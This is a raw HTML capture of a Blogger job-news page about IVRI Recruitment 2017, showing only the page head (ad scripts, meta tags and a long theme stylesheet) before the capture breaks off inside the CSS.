

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newsgama.in/2017/10/ivri-recruitment-2017.html
body_size: 33407
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' src='https://securepubads.g.doubleclick.net/tag/js/gpt.js'></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  var interstitialSlot;
  googletag.cmd.push(function() {
    interstitialSlot = googletag.defineOutOfPageSlot('/22681375938/Interstitial', googletag.enums.OutOfPageFormat.INTERSTITIAL);
    if (interstitialSlot) {
          interstitialSlot.addService(googletag.pubads());
          }
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>
<!-- Start GPT Tag -->
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/22681375938/NG1', [[300,250]], 'div-gpt-ad-6054291-1')
             .addService(googletag.pubads());
    googletag.defineSlot('/22681375938/NG2', [[300,250]], 'div-gpt-ad-6054291-2')
             .addService(googletag.pubads());
    googletag.defineSlot('/22681375938/NG3', [[300,250]], 'div-gpt-ad-6054291-3')
             .addService(googletag.pubads());
    googletag.defineSlot('/22681375938/NG4', [[300,250]], 'div-gpt-ad-6054291-4')
             .addService(googletag.pubads());
    googletag.defineSlot('/22681375938/NG5', [[300,250]], 'div-gpt-ad-6054291-5')
             .addService(googletag.pubads());
    googletag.defineSlot('/22681375938/NG6', [[300,250]], 'div-gpt-ad-6054291-6')
             .addService(googletag.pubads());
    googletag.defineSlot('/22681375938/NG7', [[300,250]], 'div-gpt-ad-6054291-7')
             .addService(googletag.pubads());
        googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>
<!-- End GPT Tag -->
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href="//fonts.googleapis.com/css?family=Montserrat:400,400i,500,600,700%7CBungee+Inline" media="all" rel="stylesheet" type="text/css">
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.newsgama.in/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.newsgama.in/2017/10/ivri-recruitment-2017.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="NewsGama.In - Atom" href="https://www.newsgama.in/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="NewsGama.In - RSS" href="https://www.newsgama.in/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="NewsGama.In - Atom" href="https://www.blogger.com/feeds/2493410615775472707/posts/default" />

<link rel="alternate" type="application/atom+xml" title="NewsGama.In - Atom" href="https://www.newsgama.in/feeds/430233688514149109/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='IVRI Recruitment 2017 Indian Veterinary Research Institute Recruitment 2017 IVRI Recruitment Notification Advertisement, Admit Card, Syllabus, Exam Papers, Answer Keys Download pdf latest news update Online Application' name='description'/>
<meta content='https://www.newsgama.in/2017/10/ivri-recruitment-2017.html' property='og:url'/>
<meta content='IVRI Recruitment 2017 www.ivri.nic.in 03 Junior Research Fellow, Project Assistant Vacancy Apply' property='og:title'/>
<meta content='IVRI Recruitment 2017 Indian Veterinary Research Institute Recruitment 2017 IVRI Recruitment Notification Advertisement, Admit Card, Syllabus, Exam Papers, Answer Keys Download pdf latest news update Online Application' property='og:description'/>
<title>
IVRI Recruitment 2017 www.ivri.nic.in 03 Junior Research Fellow, Project Assistant Vacancy Apply - NewsGama.In
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='IVRI Recruitment 2017 www.ivri.nic.in 03 Junior Research Fellow, Project Assistant Vacancy Apply' property='og:title'/>
<meta content='https://www.newsgama.in/2017/10/ivri-recruitment-2017.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='IVRI Recruitment 2017 Indian Veterinary Research Institute Recruitment 2017 IVRI Recruitment Notification Advertisement, Admit Card, Syllabus, Exam Papers, Answer Keys Download pdf latest news update Online Application' name='og:description'/>
<meta content='NewsGama.In' property='og:site_name'/>
<meta content='https://www.newsgama.in/' name='twitter:domain'/>
<meta content='IVRI Recruitment 2017 www.ivri.nic.in 03 Junior Research Fellow, Project Assistant Vacancy Apply' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='IVRI Recruitment 2017 www.ivri.nic.in 03 Junior Research Fellow, Project Assistant Vacancy Apply' name='twitter:title'/>
<meta content='IVRI Recruitment 2017 Indian Veterinary Research Institute Recruitment 2017 IVRI Recruitment Notification Advertisement, Admit Card, Syllabus, Exam Papers, Answer Keys Download pdf latest news update Online Application' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        InJob
Author :     http://www.Soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="body.background" description="Background" type="background" color="#C4C4C4" default="$(color) url() repeat fixed top left"/>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="rgb(78, 121, 199)" />
<Variable name="darkcolor" description="Primary Text Color" type="color" default="#2f2f2f" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::-moz-selection{background-color:rgb(78, 121, 199);color:#fff}
::selection{background-color:rgb(78, 121, 199);color:#fff}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
.section, .widget, .widget ul {
margin: 0;
padding: 0;
}
#navbar-iframe, .navbar, .Attribution, .post-author-widget, .post-author-social {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Montserrat', sans-serif;
font-weight: 400;
color: #2e2e2e;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjZOmBJHNqO7J-m6oGc9JXooaYqd6G1BfnKMNq1T1iNvaJFa16-6JuZ5Jk_6P4dc9jN2vFBABKFRmqWYlfemiRPq0IU6njENVcwEV_Lelcre-YfwB4aLJG_kZ5GQZQYDzkJjeq4gHoTRA/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxqZllepSv-amdr3TXakRUrRYUYFi655IbQ2KG_YKOHwDlAXDJWI-y6OFiXVTpyktIBk56MXYchQn-TAAqOGguuAT3yU4mGGeUGbNHZvlDrNxQPhxEA1Hmt2KRxj3eK9tQFe2G594BtGQ/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-border {
border: 1px solid #ff545a;
background:rgb(78, 121, 199);
}
.status-msg-body {
color: #2f2f2f;
font-family:'Montserrat', sans-serif;
letter-spacing: 0px;
font-weight: 400;
}
* {
outline: 0;
transition: all .2s ease;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Montserrat', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background:#C4C4C4 url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#body-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.body-row{width:1200px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width:68%;
max-width: 700px;
padding: 0 10px;
box-sizing: border-box;
}
#sidebar-wrapper {
float: right;
width:30%;
max-width: 300px;
}
#sidebar-wrapper1 {
float: left;
width:20%;
max-width: 200px;
}
/* ######## Header Css ######################### */
.header-wrap {
background:#fff;
}
#header-wrappers {
color: #fff;
padding: 30px 0;
margin:0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
max-height: 100%;
margin:0
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: 'Bungee Inline', cursive;
color: #2f2f2f;
font-size: 52px;
font-weight:normal;
line-height: 1.2em;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
letter-spacing: 1px;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #666;
margin: 0;
padding: 0 0 10px;
text-transform: capitalize;
text-align: center;
text-indent: 0;
letter-spacing: 1px;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
width: auto;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
.headerleft .description span {
border-top: 1px solid rgba(241, 241, 241, 0.25);
padding: 5px 0 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
background: #2f2f2f;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #fff;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li:after {
content: "|";
display: block;
position: absolute;
margin: auto;
top: -20px;
right: -5px;
bottom: 0;
width: 8px;
height: 8px;
text-align: center;
font-weight: 400;
font-size: 20px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #5c5c5c;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover {
background-color: rgb(78, 121, 199)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.ty-ran-yard {
position: absolute;
right: 0;
top: 0;
z-index: 99;
}
.ty-ran-yard span {
list-style: none;
}
.ty-ran-yard a.ran-sym {
background-color: rgb(78, 121, 199);
cursor: pointer;
display: block;
height: 50px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 50px;
border-radius: 0;
box-sizing: border-box;
}
.ty-ran-yard a.ran-sym:hover {
background-color:#6d6d6d;
}
.ty-ran-yard a.ran-sym:before {
color: #fff;
content: '\f074';
font-family: FontAwesome;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 50px;
}
/* ######## Search widget Css ######################### */
#search-bar {
position: absolute;
right: 0;
top: 0;
z-index:99;
}
.header-search {
color: #fff;
position: absolute;
top: 15px;
right: 15px;
}
.header-search i {
font-style: normal;
font-size: 13px;
cursor: pointer;
}
.header-search .fa-times.active, .fa-search {
display: inline-block;
}
.header-search .fa-times,.fa-search.active {
display: none;
}
.search-form {
display: none;
position: absolute;
top: 50px;
right: 0;
padding: 15px;
height: 35px;
background: #fff;
z-index: 9999;
transition: none;
border: 1px solid #222;
border-top: 0;
}
.search-form input {
border: 1px solid #e9e9e9;
height: 36px;
text-indent: 5px;
}
.search-form button {
border: none;
border-radius: 3px;
color: #ffffff;
cursor: pointer;
font-size: 14px;
height: 36px;
width: 36px;
position: relative;
background: #ff6644;
}
.iconheader {
position: relative;
float: right;
}
.iconheader a i {
font-size: 18px;
line-height: 80px;
margin-left: 10px;
color: #999;
}
.iconheader a i:hover {
color:#E80007;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 10px;
position: relative;
}
.sidebar .widget:first-child .widget-content {
padding:0;
}
.sidebar .widget:first-child h2 {
margin-bottom:10px;
}
.sidebar h2 {
display: block;
border-bottom: solid 3px rgb(51, 51, 51);
position: relative;
color: rgb(255, 255, 255);
background-color: rgb(51, 51, 51);
font-size: 18px;
padding: 4px 8px;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
.sidebar .widget-content {
padding: 10px 0;
}
/* Multi Tab Widget */
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
display: flex;
clear: both;
padding: 0;
margin: 0
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 33.3%;
float: left;
display: inline-block;
padding: 0;
position:relative;
}
.menu-tab li.active:after {
content: "";
border-top: 10px solid rgb(78, 121, 199);
border-left: 10px solid transparent;
border-right: 10px solid transparent;
position: absolute;
bottom: -8px;
left: 14px;
}
.menu-tab li a {
height: 32px;
text-align: center;
padding: 0;
font-weight: 400;
display: block;
color: #fff;
background-color:#2f2f2f;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:rgb(78, 121, 199);
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside3 {
margin-bottom: 15px;
}
.sidetabs .widget-content {
padding: 15px 0 0;
}
/* ######## Featured Widget Css ######################### */
.griddy .widget {
margin-bottom: 10px;
}
.griddy .widget-content {
}
.tgrid-wrapper {
margin: 0 0 10px;
}
.preload {
opacity:0;
}
.comload {
opacity:1;
}
.tgrid .ty-feat .ty-rest {
overflow: hidden;
display:block;
width:33.3%;
float:left;
position: relative;
padding:0;
padding-right: 8px;
box-sizing: border-box;
margin-bottom:8px;
}
.tgrid .ty-feat .ty-rest:nth-child(3n) {
padding:0;
}
.tgrid .ty-feat .ty-rest .yard-tent-ty {
width: 100%;
z-index: 2;
padding: 20px 15px;
box-sizing: border-box;
background: rgb(78, 121, 199);
height:auto;
text-align:center;
}
.tgrid .ty-rest .yard-tent-ty .tgrid-title {
overflow: hidden;
line-height: 0;
margin: 0;
padding: 0;
}
.tgrid .ty-rest .yard-tent-ty .tgrid-title a {
color: #fff;
font-weight: 500;
font-size: 15px;
line-height: 1.5em;
letter-spacing: 0.6px;
text-transform: uppercase;
}
.tgrid h2.title {
display: block;
position: relative;
background-color: #3b5998;
padding: 4px 8px;
margin-bottom:10px;
text-align: center;
}
.tgrid .tgrid-title a:hover {
color: #f3f3f3;
}
.tgrid h2.title a {
color:#fff;
}
.featured .widget {
margin-bottom: 10px;
border: 1px solid rgb(78, 121, 199);
}
.featured .widget-content {
}
.tyard-wrapper {
margin: 0 0 10px;
}
.preload {
opacity:0;
}
.comload {
opacity:1;
}
.tyard .ty-first {
width: 100%;
position: relative;
float: none;
box-sizing: border-box;
overflow: hidden;
padding:0;
}
.ty-first .tyard-thumb .yard-label {
position: absolute;
top: 15px;
left: 15px;
z-index: 2;
}
.ty-first .tyard-thumb .yard-label a {
background: rgb(78, 121, 199);
color: #fff;
text-transform: uppercase;
height: 20px;
line-height: 20px;
display: inline-block;
padding: 0 6px;
font-size: 11px;
font-weight: 400;
border-radius: 2px;
}
.tyard .ty-first .ty-con-yard, .column .ty-first .ty-con-yard {
width: 100%;
z-index: 2;
padding:0;
box-sizing: border-box;
}
.tyard .ty-first .ty-con-yard .tyard-title a, .column .ty-first .ty-con-yard .tyard-title a {
display: inline;
font-size: 15px;
color: #2f2f2f;
font-weight: 400;
line-height: 1.4em;
}
.ty-con-yard .yard-auth-ty, .ty-con-yard .ty-time {
color: #ccc;
}
.recent-summary {
display: block;
color: #ccc;
padding: 10px 0;
}
.tyard .ty-feat .ty-rest {
overflow: hidden;
display:block;
padding: 0;
position: relative;
padding: 5px 8px;
box-sizing: border-box;
}
.tyard .ty-feat .ty-rest .tyard-thumb {
width: 100%;
height: 140px;
vertical-align: middle;
}
.tyard .ty-feat .ty-rest .yard-img {
width: 100%;
height: 140px;
position: relative;
display: block;
}
.tyimg-lay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.tyard .ty-feat .ty-rest .yard-tent-ty {
width: 100%;
z-index: 2;
padding: 0;
box-sizing: border-box;
}
.tyard .ty-rest .yard-tent-ty .tyard-title {
overflow: hidden;
line-height: 0;
margin: 0;
padding: 0;
}
.tyard .ty-rest .yard-tent-ty .tyard-title a {
color: #2f2f2f;
font-weight: 400;
font-size: 15px;
line-height: 1.5em;
}
.tyard .ty-feat li {
border-bottom: 1px solid #3b5998;
padding: 5px 8px;
box-sizing: border-box;
}
.tyard .ty-feat li:last-child {
border: 0;
}
.tyard h2.title {
display: block;
position: relative;
background-color: #3b5998;
padding: 4px 8px;
text-align: center;
}
.tyard .tyard-title a:hover {
color: rgb(78, 121, 199)!important;
}
.tyard h2.title a {
color:#fff;
}
/* ######## Post Css ######################### */
.tyheading-head.post-ty-heading {
display: block;
background-color: #3b5998;
position: relative;
padding: 8px 8px;
box-sizing:border-box;
text-align: center;
}
.tyheading-head.post-ty-heading h2 a {
color: rgb(255, 255, 255);
}
.breadcrumbs .fa-times:before {
margin: 0 5px;
}
.breadcrumbs {
margin: 0;
font-size: 13px;
padding: 0;
}
.breadcrumbs i {
color: rgb(78, 121, 199);
font-size: 8px !important;
}
.breadcrumbs span a.bhome {
color: rgb(78, 121, 199);
}
.breadcrumbs span,
.breadcrumbs span a {
color: #000;
}
.breadcrumbs span a:hover {
color: rgb(78, 121, 199);
}
article {
padding: 0;
overflow:hidden;
}
.post-outer {
padding: 0 0 20px 0;
}
.index .post-outer, .archive .post-outer {
padding:0;
}
.index .main .blog-posts, .archive .main .blog-posts {
margin-bottom: 10px;
border: 1px solid #3b5998;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index .post, .archive .post {
border-bottom: 1px solid #3b5998;
padding: 5px 8px;
box-sizing: border-box;
}
.index .post-outer:last-child .post, .archive .post-outer:last-child .post {
border-bottom: 0;
}
.item .post-head {
position: relative;
margin: 10px 0;
border-bottom: 2px solid #eee;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
border-bottom: 2px solid #555;
display: inline-block;
position: relative;
top: 2px;
}
.post h2 {
margin-bottom: 12px;
line-height: 22px;
font-size: 20px;
font-weight:400;
}
.post h2 a {
color: #000;
letter-spacing: 0.6px;
}
.post h2 a:hover {
color:rgb(78, 121, 199);
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 0;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
}
.post-home-image {
float: left;
width: 270px;
height: 182px;
margin-right: 20px;
position: relative;
}
.post-home-image .post-thumb {
width: 100%;
height: 182px;
position: relative;
display: block;
overflow: hidden;
}
.post-home-image .post-thumb a {
width: 100%;
height: 182px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.index .post-labels, .archive .post-labels {
position: absolute;
top: 10px;
left: 10px;
padding: 8px 12px 6px;
background: rgb(78, 121, 199);
color: #fff;
font-size: 12px;
text-transform: uppercase;
display: inline-block;
z-index: 9;
}
.index .post-labels a, .archive .post-labels a {
color: #fff;
}
.date-header {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header a {
color: #bdbdbd;
}
.date-header .read-more {
background: #2f2f2f;
padding: 5px 12px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 12px;
text-transform: capitalize;
border-radius: 2px;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
}
.read-more:hover {
background: rgb(78, 121, 199);
color:#fff;
}
.post-header {
padding: 10px;
margin-bottom: 10px;
}
#meta-post {
border-top: 1px solid #f5f5f5;
border-bottom: 1px solid #f5f5f5;
padding: 5px 0;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.resumo {
display:none;
}
.resumo span {
display: block;
font-size: 15px;
line-height: 25px;
text-align:justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
display: none;
}
.comment-link {
white-space: normal;
}
.home #blog-pager {
display:none;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #2f2f2f;
border: 1px solid #2d2d2d;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: rgb(78, 121, 199);
border: 1px solid #d40000;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
.item .post-footer .label-head .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: rgb(78, 121, 199);
}
.item .post-footer .label-head a {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #2f2f2f;
}
.share2 {font-size: 13px; color:rgb(78, 121, 199); border: 1px solid; padding:4px; float: left; margin-right: 5px; padding-right: 7px; padding-left: 7px;font-weight: 700; letter-spacing: 0.6px;margin-top:10px;}
.addthis_sharing_toolbox {clear:initial!important;margin-top: 10px;}
.post-share-link{border:1px solid #eee;border-radius:2px;display:block;box-sizing:border-box;font-size:16px;margin-top:10px;ms-border-radius:2px;o-border-radius:2px;outline:0;padding:10px;webkit-border-radius:2px;width:100%}
#related-posts {
}
h4.related-title {
font-size: 14px;
margin: 0 0 10px 0;
background: #4f93c5;
color: #fff;
padding: 15px 20px;
font-weight: 700;
position: relative;
text-align: left;
text-transform: uppercase;
overflow: hidden;
}
#related-posts ul.related {
padding: 0 10px;
}
.related li {
display: block;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-bottom:5px;
}
.related-thumb {
width: 90px;
height: 70px;
overflow: hidden;
position: relative;
vertical-align: middle;
float: left;
margin: 0 10px 0 0;
}
.related li .related-img {
width: 90px;
height: 70px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.4em;
padding: 0;
font-weight: 500;
font-style: normal;
letter-spacing: 0.5px;
color: #151515;
display: block;
}
.recent-summary {
color: #666;
font-size: 13px;
letter-spacing: 0.3px;
line-height: 1.6;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/* ######## Comment Form Widget ######################### */
.comment-form {
overflow:hidden;
}
iframe.blogger-iframe-colorize,
